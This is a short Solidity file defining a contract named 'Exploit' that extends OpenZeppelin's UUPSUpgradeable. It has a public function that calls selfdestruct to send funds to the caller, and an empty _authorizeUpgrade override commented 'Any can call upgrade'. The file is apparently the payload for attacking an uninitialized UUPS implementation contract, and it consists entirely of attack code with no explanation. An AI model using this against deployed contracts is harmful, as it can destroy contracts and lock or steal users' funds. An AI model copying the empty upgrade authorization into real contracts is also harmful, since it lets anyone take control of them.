 1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.2;
3
4 import "@openzeppelin/contracts-upgradeable/proxy/utils/UUPSUpgradeable.sol";
5
6 contract Exploit is UUPSUpgradeable {
7   function exploit() public {
8     selfdestruct(payable(msg.sender));
9   }
10
11   // Any can call upgrade
12   function _authorizeUpgrade(address newImplementation) internal override {}
13 }
14